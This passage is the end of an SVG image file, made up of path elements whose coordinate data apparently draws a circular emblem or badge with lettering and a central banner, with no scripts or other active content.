        <path class="cls-3" d="M17.97,29.29c1.17-1.03,1.91-2.5,3.23-3.4,1.33.75,1.61,2.55,2.55,3.69.33-1.07.58-2.21.9-3.29,1.72.18,3.1,1.23,4.74,1.72.23-.1.57-.08.74-.24-2.78-3.77-5.93-7.16-9.18-10.46-2.26,2.9-4.55,5.92-6.79,8.81-.3.4-.79.76-.84,1.31,1.22-.47,2.73-.95,4.1-1.38.77.49.23,2.29.54,3.23h.01Z"/>
        <path class="cls-3" d="M46.73,22.36c.55-.43.59-1.36,1.28-1.51.63-.13.99.46,1.58.41.26-.02.51-.27.78-.2-.26-.68-.89-.96-1.44-1.45-.3-.26-1.3-1.36-1.72-1.24-1.12.31-2.16,1.89-3.19,2.35.62.85,1.47,1.56,2.72,1.65h-.01Z"/>
        <path class="cls-3" d="M34.5,21.42c2.26.55,4.12,1.5,6.68,1.75.09-.14.12-.33.2-.47-2.59-.75-5.05-2-7.83-2.35-.62,1.01-.52,2.72-1.65,3.23-.6-.68-1.13-1.45-1.74-2.32-.51-.72-.99-1.99-1.68-2.42-.03-.02-.11.03-.14.03-.63.22-1.64.52-2.42.87-.46.21-.72.44-1.39.34.05.18.16.29.24.44,1.33.04,2.26-.3,3.33-.51.96,1.21,2.08,2.73,3.09,4.07.33.45.81,1.56,1.51,1.41,1.34-.27.69-3.48,1.78-4.07h.02Z"/>
        <path class="cls-3" d="M43.07,21.49c-.25.88,1.38,1.12,1.41,1.99.9.24,1.44,1.04,2.55.87.69-.45.79-1.5,1.11-2.32,1.39.21,2.97,1.52,4.31.74-.33-1.04-1.74-.67-3.02-.84-.41-.06-.95-.49-1.32-.44-.51.08-.63.94-.9,1.24-.96.63-2.4-.22-3.02-.77-.22-.19-.89-1.24-1.11-.47h0Z"/>
        <path class="cls-3" d="M8.13,22.6c.12-.31.3-.57.4-.9-.51-.09-1.17-.2-1.65-.2.42.36.81.76,1.25,1.11h0Z"/>
        <path class="cls-3" d="M60.51,22.16c-.57.03-1.14.04-1.68.09.11.32.24.61.34.95.5-.3.92-.68,1.34-1.04Z"/>
        <path class="cls-3" d="M44.35,39.04c.2.1.36.38.27.68.14.03.13.19.1.33.29.03.37.28.57.41.25-.04.34.07.41.2.5-.02.75.21.94.51.58.2,1.27.06,1.28-.51h.16v-.2c.08,0,.17,0,.2-.03.08-.41.2-.85.1-1.38-.3-.3-.19-.88-.4-1.31-.44-.36-1.98-1.13-1.08-1.89.24-.03.37.03.51.1-.12-.18-.19-.4-.17-.7.48-.66,1.15.2,1.58.5.95.16,1.27.95,2.05,1.28,1,.49,1.76-.17,2.69-.4-.05-.19.1-.17.14-.27-.19,0-.14-.25-.14-.44-.32-.05-.36-.37-.64-.47.12-.48-.46-.83-.77-1.11-.03-.35-.06-.71-.37-.77-.62-.93-2-.83-3.4-.78-.03-.19-.12-.3-.3-.33-.05-.79.68-.53,1.28-.64.41-.08.55-.41.87-.3.19-.25.72-.18.87-.46-.68-.41-1.45.2-2.21.16-.22.27-.57.42-.85.71-.48.08-.67-.14-.73-.47.5-1.06,1.73-1.28,2.96-1.55.13-.68.93-1.06,1.31-1.68.08,0,.16,0,.2-.03,0-.55.44-.68.37-1.31-.3-.13-.62-.24-.68-.6-.33.05-.66.55-.97.3-.13.12-.52.31-.68.09-.3.23-1.01.04-1.48.1-.19.3-.62.37-1.07.41-.05.15-.24.17-.37.24,0,.08.03.21-.1.17,0,.11.06.19.03.34-.61.46-.11,1.94-.57,2.49-.35.05-.57-.03-.68-.24-.56-1.14.56-2.39.24-3.36-.12-.03-.15-.16-.24-.23-.03.1-.04.34-.2.4-.03.11.08.35-.1.3.03.44-.18.65-.17,1.07-.19.06-.36.15-.53.24-.31,0-.62-.57-.27-.8-.05-.36-.06-.93,0-1.28-.29-.42-.04-1.31-.54-1.58-.1.14-.36-.14-.2-.27-.07-.03-.23.05-.19-.07-.11-.03-.04.12-.17.07-.05-.08-.18-.09-.14-.27-.37.24-.97-.51-1.58-.1-.11-.07.03-.19-.1-.2-.11,0-.05.15-.2.1-.15-.41-.81-.14-1.14-.41-.2.18-.63-.1-1.07,0-.03.99-.22,1.81-.3,2.73.16.22.08.52,0,.77.13.02.1.19.1.34.14.22.32.41.57.53v.27c.2.22.36.35.47.71.55.21.84.68,1.14,1.14.09,1-1.24.64-1.21-.07-.71-.47-1.21-1.17-1.92-1.65-.12-.03-.07.13-.16.14-.09,0-.04-.14-.17-.1-.1.08-.16.2-.3.24.33.17.48.38.53.87.84.54,1.44,1.76,1.72,2.86-.11.14-.35.14-.5.24-.84-.78-1.52-3.17-3.06-1.81-.61.32-1.49.35-1.95.63-.57.34.42.68.3,1.21.46.57.79,1.36,1.24,1.82.03.09-.05.08-.03.17.37.51,1.01.22,1.65.14.4-.39.79-.78,1.55-.81.86.98-.75.94-.81,1.72.41.17.67.39,1.05.64.08,1-1.42.85-.84,2.01.02.12-.1.1-.14.17.14.28-.16.42-.07.78.95.54,2.32.85,3.73.6.24-1.19-1.09-2.33.03-2.82,1.08.52.46,2.54,1.65,3.03.3-.35.26-1.52.1-2.01.32-.96,1.32-.28,1.01.8v-.05ZM50.67,33.83c.37.13,1.09.72.67,1.14-.65.65-1.62-.52-2.48-.17-.91-.67,1.17-1.2,1.82-.97h0ZM49.39,27.61c.32-.08.41.08.6.14.1.25.11.21.03.46-1.14.35-1.84,1.14-2.62,1.85-1.55-.74,1.09-2.23,1.99-2.45ZM45.62,34.33c.79-.08.19,1.45-.47,1.34-.68-.1,0-1.29.47-1.34ZM47.2,39.78c-.72.57-1.64-.36-2.15-.74.43-.85,2.66-.57,2.15.74ZM45.21,31.4c.46-.29.9.36.91.74.02.9-1.99.35-1.75-.44.24-.14.54-.22.84-.3ZM38.19,33.42c-.48.79-1.55-.48-2.11-.61-.06-.21-.05-.59,0-.8.51.39,2.76.35,2.11,1.41ZM43.94,33.62c.04.82-.95.7-1.51.43-.1-.19-.1-.4,0-.6.57-.12,1.47-.75,1.51.17ZM38.97,39.3c-.93-.16.39-1.39.97-1.28.08-.39.23-.69.37-1.01.37-.07.57.07.6.34.08.84-1.06,2.11-1.94,1.95ZM40.52,34.59c-.72-.19.16-2.83.8-1.78-.08.41-.35,1.9-.8,1.78ZM41.63,27.87c-.22-.18-.5-.46-.27-.81-.36-.26-.63-.62-.94-.94.12-.74.9-.32,1.24,0,.44.41,1.12.98,1.17,1.58-.07.62-.34.91-.51,1.38-.25.04-.29.06-.53,0-.25-.29-.26-.74-.17-1.21h0ZM41.66,31.83c-.03-.68.68-.6,1.11-.8,1.02.49-.8,1.54-1.11.8ZM41.96,35.46c.03-.34.46-.41.7-.13.18.03.14-.15.34-.1.31.22.7.31.7.67,0,.74-1.8.22-1.74-.44Z"/>
        <path class="cls-3" d="M25.46,27.74c1.59.42,2.77,1.43,4.71,1.41.08-.1.15-.23.23-.34-.03-.19-.24-.19-.3-.34-2.1-.11-3.39-1.06-5.08-1.58-.17.64-.4,1.33-.6,2.02-.2.67-.23,1.5-.74,1.92-.44-.63-.78-1.28-1.21-2.02-.14-.25-1.07-2.12-1.41-1.95-1.48.74-2.47,3.15-3.5,4.2-.09-.07-.25-.08-.34-.16-.07-1.13-.21-2.49-.3-3.8-1.67.47-3.22,1.07-4.87,1.55-.16.34-.7.58-.41,1.17.86-.29,1.99-.81,2.82-.8.38-.52,1.3-.46,1.68-.68.27,1.4-.14,3.48.74,4.27.12-.06.29-.07.43-.1.54-.67,1.12-1.28,1.75-2.01.65-.76,1.23-1.91,2.09-2.32,1.27,1,1.37,3.16,2.99,3.8.51-1.34.79-2.91,1.31-4.23h.01Z"/>
        <path class="cls-3" d="M5.53,29.32c-.36-.03-.73-.06-1.07-.1-.6,1.4,1.41,1.61,1.07.1Z"/>
        <path class="cls-3" d="M61.15,30.43c-.74.06-1.69.25-1.25,1.04.35.62,2.42.4,2.63-.1.37-.94-.64-1-1.38-.94Z"/>
        <path class="cls-3" d="M36.28,38.53c.69-.16.94-1.05,1.35-1.55-.29-.31-1.43-.43-2.02-.33-.33.05-.74.41-1.11.57-1.52.63-2.97,1.29-3.97,2.05-.11-1.29,1.93-1.33,1.51-3.09-.06-.28-.82-1-1.11-1.11-2.02-.81-4.86.2-6.55.84,0,.17.09.24.09.41,1.66.52,3.59.76,4.98,1.55.14.33.23.52.1.94-1.06,1.19-3.29,1.18-5.08,1.65,1.86-.18,3.58.24,5.31,0,1.12-.15,2.24-.85,3.26-1.04.67.17,1.37.65,2.21.44.16-.39.4-.54.51-.91-.52-.16-1.06-.3-1.51-.51.67-.23,1.38.25,2.01.1h.02Z"/>
        <path class="cls-3" d="M59.94,38.8c-.06.35-.16.64-.23.98.57,0,1.07-.07,1.64-.07-.41-.37-.93-.62-1.41-.91Z"/>
        <path class="cls-3" d="M23.17,40.75h-.03c-1.79.34-4.77.49-6.99.67-.76.07-1.8.02-2.28.2-1.42.56.08,2.87,1.17,2.99,2.86-.43,5.81-.77,8.2-1.68-.04-.7.09-1.59-.07-2.18Z"/>
        <path class="cls-3" d="M6.78,43.31c.57-.03,1.09-.12,1.65-.17-.1-.3-.19-.63-.36-.87-.41.37-.87.68-1.28,1.04h-.01Z"/>
        <path class="cls-3" d="M29.83,42.67c-.52.13-.54,2.32.1,2.32s.65-2.53-.1-2.32Z"/>
        <path class="cls-3" d="M38.6,42.77c-.15-.13-.43-.11-.71-.1v.8c.29.02.53,0,.71-.1.09-.18.14-.44,0-.6Z"/>
        <path class="cls-3" d="M41.32,44.18c-.15-.41-.18-.93-.37-1.28-.08.46-.19.88-.3,1.32.22-.03.52.04.68-.03h-.01Z"/>
        <path class="cls-3" d="M37.89,44.05v.9c1.15.31,1.17-1.23,0-.9Z"/>
        <path class="cls-3" d="M8.42,47.21c.31-.21.64-.4.98-.57-.19-1.45-2.1-.34-.98.57Z"/>
        <path class="cls-3" d="M58.09,47.47c-.41-.39-.73-.86-1.15-1.24-.14.32-.34.57-.5.88.53.11,1.15.33,1.65.36Z"/>
        <path class="cls-3" d="M24.12,41.35c.03,1.52-.05,3.35.03,4.91h18.78v-4.95c-6.26.03-12.61-.04-18.82.03h.01ZM28.15,45.53h-.71v-2.79c-.26.9-.45,1.88-.7,2.79h-.54c-.21-.91-.42-1.82-.6-2.76-.08.85-.02,1.84-.03,2.76h-.61v-3.43h1.11c.12.71.33,1.34.44,2.05.26-.62.37-1.39.57-2.05h1.07s0,3.43,0,3.43ZM30.67,45.39c-1.9,1.46-2.89-3.03-.97-3.33,1.72-.27,1.93,2.59.97,3.33ZM40.65,42.09h.81c.28,1.17.66,2.25.94,3.43h-.77c-.05-.25-.11-.5-.17-.74h-.9c-.13.19-.14.5-.2.74h-.71c.33-1.16.7-2.27,1.01-3.43h0ZM37.19,42.09c1.55-.47,3.09.71,1.82,1.61,1.38.91-.09,2.36-1.82,1.82v-3.43ZM34.47,42.09h.74v1.34c.28-.3.57-.9.81-1.34h.77c-.26.43-.55.84-.84,1.24.3.73.6,1.46.94,2.16-.2.08-.55,0-.8.03-.18-.53-.4-1.01-.57-1.55-.41.2-.29.94-.3,1.55h-.74v-3.43h-.01ZM34.03,43.37c-.27-.02-.46.03-.71.03-.02-.41-.09-.75-.43-.77-.78-.06-.76,2.37-.03,2.35.33,0,.42-.29.46-.71.26,0,.44.07.71.03-.06.52-.15.79-.41,1.01-1.58,1.46-2.8-1.84-1.65-2.99.73-.73,2.23-.14,2.05,1.04h.01Z"/>
        <path class="cls-3" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.73-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.04.03ZM27.74,62.94c-.28-.91.89-2.54-.27-3.33.35-.86.52-1.9,1.85-1.78-.84.92-.23,2.13-.5,3.43-.14.61-1.15.79-1.08,1.68ZM31.24,63.21c-.92.08-2.07.57-2.89,0,.38-1.1,2.05-.9,2.89-1.55-.36.6-.78,1.11,0,1.55ZM36.99,61.56c.25.17.79.76.27.63.33.57.62,1.17.94,1.75-.24.34-.57.83-1.11.68-.63-.19-.03-1.5-.1-2.09-.08-.68-.68-.39-1.34-.34-.68.05-.9-.66-1.61-.74.15.31.07.72.17,1.07-.65.21-1.43-.18-1.99-.17.19.31.79.39.71.88-.63.16-1.29.09-1.21-.51.06-.47,1.01-.8,1.11-1.24.55-.13,1.11-.13,1.78-.27,1.16-.25,2.18-1.09,2.38.34h0Z"/>
        <path class="cls-3" d="M15.25,51.78c-.34-.26-.57-.63-.91-.9-.42.7-1.01,1.43-1.31,2.16.78-.25,1.52-.82,2.22-1.25h0Z"/>
        <path class="cls-3" d="M20.28,56.05c-1.05-.23-1.62,1.12-.9,1.64.27-.55.73-1.1.9-1.64Z"/>
        <path class="cls-3" d="M21.13,56.58c-.28.57-.62,1.07-.88,1.65,1.05.32,1.63-1.17.88-1.65Z"/>
        <path class="cls-3" d="M46.47,57.3c.12.35.35.61.46.97,1.61-.26.8-2.13-.46-.97Z"/>
        <path class="cls-3" d="M43.81,53.86v8.44c7.13-2.54,12.73-6.58,16.5-12.47,1.84-2.88,3.51-6.17,4.4-10.08.86-3.78,1.08-8.64.27-12.75-1.55-7.9-5.62-13.71-10.89-18.08-5.04-4.19-12.38-7.73-21.57-7.3-4.5.22-8.24,1.12-11.59,2.56C11.43,8.26,4.06,16.19,2.08,27.78c-1.6,9.29,1.39,17,5,22.36,3.83,5.65,9.14,9.64,16.16,12.13v-8.64c-4.48-2.31-7.73-5.62-10.11-10.05-2.26-4.21-3.51-10.84-1.94-16.75,1.39-5.23,4.19-9.21,7.89-12.27,3.65-3.03,8.52-5.22,14.95-5.22s11.15,2.5,14.68,5.48c3.69,3.11,6.37,7.16,7.66,12.51.69,2.85.79,6.25.34,9.15-1.36,8.6-6.48,13.86-12.91,17.38h0ZM3.89,28.05c-.02-.06.03-.06.03-.1,1.33.19,2.69.36,4.04.53-.03.36-.1.66-.1,1.05-.57-.02-1.08-.09-1.61-.14-.05.15-.05.35-.07.53.47.31,1.04.53,1.58.78,0,.41-.06.72-.03,1.14-.59-.3-1.21-.59-1.75-.94-.24.47-.74.8-1.41.67-1.26-.25-.77-2.31-.67-3.52h0ZM3.79,35.07c.72-.11,1.5-.15,2.25-.24-.84-.34-1.26-1.09-2.35-1.17-.03-.37-.04-.77-.03-1.17,1.34-.03,2.71-.04,4.06-.07-.02.37.06.65.03,1.04-.74.03-1.44.09-2.19.1.63.36,1.3,1.1,2.29,1.11.02.35.09.64.1,1.01-1.32.21-2.7.36-4,.58-.1-.34-.11-.79-.16-1.17v-.02ZM4.69,39.97c1.04-.29,2.1-.57,3.16-.84-.03-.42-.2-.72-.24-1.14-1.14.17-2.14.48-3.26.67-.08-.37-.15-.77-.24-1.14,1.1-.18,2.15-.41,3.26-.57,0-.27-.09-.47-.1-.74.52-.07,1.02-.14,1.51-.24.14.18.14.49.17.78-.3.02-.49.15-.77.19.16,1.06.45,1.99.7,2.96-1.3.39-2.57.82-3.89,1.18-.11-.37-.25-.7-.3-1.12h0ZM6.1,44.11c-.16-.35-.3-.7-.44-1.08,1.01-1.01,2.21-1.83,3.33-2.72.18.26.24.64.37.95-.16.25-.44.36-.68.53.13.45.34.81.47,1.24.3-.04.6-.07.87-.14.13.3.24.59.41.84-1.33.25-2.86.28-4.33.37h0ZM20.65,55.47c.12-.12.2-.26.27-.44.28.14.52.31.8.44-.07.14-.12.3-.23.41,1.82.81.73,4.2-1.58,2.99-.14.08-.16.29-.27.4-.33-.14-.61-.33-.91-.5.07-.14.15-.28.24-.41-1.82-.89-.49-4.16,1.68-2.89ZM15.14,49.38c-.2.17-.35.39-.54.58.44.56.97,1.02,1.44,1.55.24-.16.43-.35.64-.54.24.11.33.36.57.47,0,.32-.54.36-.53.63,0,.22.84.72,1.07.91.46.37.78.65,1.11.84-.74,1.15-1.58,2.2-2.35,3.33-.49-.28-.86-.59-1.34-.98-.25-.19-1.22-.82-1.24-1.04,0-.04.41-.53.46-.54.35-.03,1.16,1.23,1.55,1.28.25-.19.38-.5.61-.71-.39-.33-.79-.64-1.17-.97.4-1.08,1.02.06,1.61.36.2-.21.37-.47.57-.7-.49-.52-1.12-.96-1.61-1.38-1.01.54-2.01,1.11-3.06,1.61-.43-.3-.73-.73-1.11-1.07.56-1.02,1.16-1.99,1.78-2.93.06-.09-.11-.19-.17-.27.57-.4,1.28-1.57,1.72-.44h0ZM13.8,49.08c-1.06.85-2.07,1.74-3.16,2.55-.67-.82-1.32-1.66-1.88-2.59.21-.12.36-.29.61-.37.34.57.74,1.07,1.11,1.61.29-.15.48-.39.77-.53-.27-.44-.62-.81-.87-1.28.21-.12.36-.29.61-.37.24.42.56.76.8,1.18.16-.23.77-.31.81-.58.04-.33-1.07-1.12-1.05-1.5.24-.1.37-.3.64-.37.48.8,1.08,1.5,1.61,2.25ZM11.31,45.49c.22.25.35.57.54.84-1.08.8-2.31,1.46-3.43,2.22-.34-.86-1.28-1.5-1.28-2.6,0-.97,1.22-1.58,2.02-1.01.47.34.55.86.87,1.28.46-.22.88-.46,1.28-.73ZM12.19,18.63c-1.03-.34-2.07-.67-3.16-.94.55.86,1.44,1.67,2.09,2.55-.36.53-.67,1.12-.98,1.72-.25-.08-.57-.08-.8-.17-.27.36-.42.85-.64,1.28.16.26.46.38.64.6-.13.3-.24.62-.37.91-1.04-.76-2.21-1.99-3.16-3.06.19-.37.37-.75.54-1.14,1.42.13,2.81.27,4.1.53-.88-1.06-1.81-2.07-2.59-3.22.27-.37.51-.78.77-1.15,1.44.35,2.85.74,4.17,1.22-.18.31-.44.54-.6.87h0ZM13.09,17.42c-1.11-.79-2.11-1.7-3.19-2.53.2-.37.52-.64.78-.97.37.33.74.65,1.11.97.42-1.01,2.62-1.74,2.92-.16.27,1.38-1.31,1.83-1.61,2.69h-.01ZM17.29,13.22c-.63-.9-1.35-1.7-1.98-2.6-.38.23-.68.53-1.01.81.68.85,1.42,1.66,2.12,2.49-.27.12-.44.73-.74.74-.23,0-1.24-1.3-1.41-1.48-.55-.59-.96-1.07-1.38-1.48.83-.94,1.88-1.65,2.86-2.43.85,1.07,1.6,2.21,2.42,3.3-.28.23-.55.46-.88.64h0ZM20.89,10.86c-.43-.57-.74-1.28-1.11-1.92-.03.76-.43,2.01.03,2.53-.26.23-.61.38-.88.6-.77-1.13-1.55-2.26-2.28-3.42.35-.19.63-.42.97-.61.48.56.78,1.31,1.24,1.89-.08-.93.46-2.01,0-2.59.3-.23.69-.37,1.01-.57.69,1.15,1.29,2.4,1.88,3.66-.32.12-.57.31-.87.44h.01ZM24.62,9.14c-.16-.53-.38-1.01-.53-1.55-.39.14-.76.3-1.14.44.21.5.4,1.03.63,1.51-.3.17-.64.3-.97.44-.55-1.26-1.17-2.45-1.68-3.74.39-.12.69-.34,1.11-.43.19.52.42.99.61,1.51.38-.15.74-.31,1.14-.44-.14-.57-.37-1.04-.54-1.58.38-.13.74-.27,1.15-.37.42,1.29.84,2.59,1.24,3.91-.37.07-.64.23-1.01.3h0ZM28.73,8.03c-.14-.73-.3-1.43-.41-2.18-.3.75-.93,1.48-.81,2.45-.35.05-.64.19-1.01.24-.35-1.33-.76-2.58-1.07-3.94.37-.09.76-.18,1.11-.3.25.66.35,1.48.57,2.18.22-.86,1.01-1.54.84-2.49.43-.03.76-.16,1.21-.17.19,1.35.4,2.7.61,4.03-.38.03-.7.11-1.04.17h0ZM33.33,7.16c-.8.93-3.13.69-3.19-.68.32-.07.63-.14.94-.24,0,.89,1.51.93,1.31-.03-.07-.33-.48-.47-.94-.36-.04-.21-.02-.48-.07-.68,1.9.15.11-2.03-.27-.37-.38.03-.68-.04-1.04-.03-.1-1.63,3.45-1.82,3.39-.24-.02.5-.34.67-.7.88.86.1,1.04,1.2.57,1.75ZM46,59.47c-.55-1.24-1.13-2.46-1.72-3.66.36-.19.73-.38,1.11-.54.24.48.49.95.74,1.41.19-.1.42-.18.57-.34-.04-.59-.09-1.18-.16-1.75.36-.19.68-.42,1.04-.63.14.58.12,1.31.14,2.02.91-.15,1.52.45,1.44,1.21-.14,1.31-2.32,1.73-3.16,2.28ZM52.82,55.13c-.57-.49-.99-1.14-1.51-1.68.11.87-.25,2.21.27,2.65-.34.3-.71.57-1.11.81-.75-1.14-1.57-2.21-2.32-3.36.33-.2.64-.41.91-.67.5.56.91,1.21,1.41,1.78-.08-.9.18-2.13-.34-2.59.23-.3.57-.48.81-.77.99.93,1.86,1.99,2.82,2.96-.28.33-.63.58-.95.87h0ZM56.45,51.44c-.52-.08-.88-1.06-1.28-1.05-.35,0-.52.88-.88,1.01.37.4.79.76,1.21,1.11-.27.33-.58.63-.87.94-1.05-.86-1.93-1.9-2.92-2.82.21-.31.5-.55.74-.84.43.32.8.71,1.21,1.07.36-.24.57-.63.87-.94-.39-.38-.82-.71-1.24-1.05.19-.34.46-.59.67-.9,1.1.81,2.17,1.64,3.26,2.45-.23.36-.52.68-.77,1.01h0ZM58.46,48.62c-1.47-.26-2.86-.59-4.17-1.01.03-.22.42-.65.61-.94.29.06.54.15.8.24.27-.38.52-.79.74-1.21-.14-.29-.44-.4-.57-.68.17-.28.32-.57.47-.87,1.02,1.04,1.91,2.21,2.82,3.36-.23.38-.42.79-.71,1.12h0ZM63,36.35c-1.27.31-2.57.59-3.93.8,1.15.72,2.27,1.47,3.36,2.26-.11.42-.21.85-.34,1.24-1.37.15-2.82.22-4.33.24.09-.37.21-.73.34-1.07h.8c.22-.37.27-.9.41-1.35-.18-.23-.52-.3-.74-.47.12-.63.26-1.22.34-1.88,1.14-.15,2.18-.4,3.26-.61-.94-.5-1.99-.87-3.02-1.28-.03-.37.05-.64.03-1.01,1.42.49,2.73,1.08,4,1.72-.07.46-.09.96-.17,1.41h0ZM62.57,32.78c-1.01.64-2.87.22-3.3-.7-.73-1.61.31-2.78,1.92-2.92.35-.03.88-.02,1.21.14,1.1.52,1.26,2.8.17,3.49h0ZM37.82,7.9c.19-1.09.35-2.21.54-3.3-.54.88-1.06,2.06-1.51,3.13-.3,0-.53-.05-.8-.07-.22-1.15-.47-2.27-.71-3.39-.16,1.02-.12,2.26-.24,3.32-.3.02-.52-.06-.84-.03.05-1.34.06-2.71.1-4.07.63-.02,1.18.05,1.78.07.21.82.37,1.68.53,2.55.41-.77.76-1.59,1.17-2.35.61.08,1.2.17,1.75.3-.24,1.35-.52,2.66-.77,4-.35-.05-.65-.14-1.01-.17h.01ZM41.96,8.91c-.03-.31.03-.56.03-.85-.41-.2-.93-.29-1.38-.44-.19.22-.3.51-.47.74-.32-.08-.65-.16-.97-.24.75-1.29,1.61-2.46,2.52-3.6.41.13.83.25,1.24.37.08,1.42.16,2.85.14,4.37-.38-.11-.72-.26-1.11-.36h0ZM49.29,12.47c-.26-.15-.49-.34-.74-.51.41-.63.85-1.23,1.28-1.84-.68.43-1.69.55-2.11,1.24-.28-.15-.5-.36-.78-.51.77-1.12,1.58-2.21,2.32-3.36.3.13.51.34.77.51-.41.63-.85,1.23-1.28,1.85.7-.42,1.7-.55,2.12-1.24.29.14.49.36.77.5-.79,1.12-1.56,2.25-2.35,3.36ZM52.95,14.73c.08-1.14,1.2-2.15,2.32-2.05,1.5.13,3.01,2.54,1.51,3.63-.25-.3-.47-.63-.74-.9.71-.42.4-1.55-.37-1.58-1.38-.06-2.71,2.78-.4,2.16.22.3.4.65.63.94-1.58.74-3.06-.74-2.96-2.18v-.02ZM56.38,20.55c.41-.55.82-1.11,1.17-1.72-.78-.44-1.26.3-1.88.5-.16-.36-.41-.63-.57-1.01,1.16-.68,2.25-1.45,3.39-2.15.32.3.51.74.74,1.14-.52.24-.95.55-1.44.8.69.19,1.48.3,2.18.47.18.41.38.79.57,1.17-.59-.15-1.33-.44-1.99-.63-.5.74-.97,1.53-1.51,2.25,1.33-.05,2.81-.12,4.17-.03.14.4.28.79.43,1.18-.95.98-2.1,1.77-3.19,2.62,1.39.13,2.79.22,4.07.44-.03.51.37.93.26,1.34-.08.35-1.51,1.01-1.81,1.17-.75.42-1.4.72-1.95,1.05-.13-.31-.1-.77-.2-1.11,1-.51,1.99-1.02,2.89-1.61-1.03-.14-2.12-.23-3.26-.27-.19-.64-.34-1.32-.57-1.92.14-.27.49-.34.67-.57-.11-.48-.32-.89-.46-1.34-.21-.02-.62.03-.88.07-.26-.63-.57-1.23-.84-1.84h.01ZM58.93,41.35c-.07.35-.14.69-.24,1.01-.68-.2-1.11.3-1.01.8.14.72,1.26.35,1.24-.3.18.09.37.17.57.24-.27.47-.26,1.22.36,1.15.54-.07.63-1.04.1-1.25.21-.26.35-.6.51-.9,1.27.62.41,3.21-.74,3.36-.63.08-1.12-.35-1.05-1.15-.3.46-1.18.5-1.58.1-.95-.96.23-3.61,1.82-3.06h.02Z"/>
      </g>
    </g>
  </g>
</svg>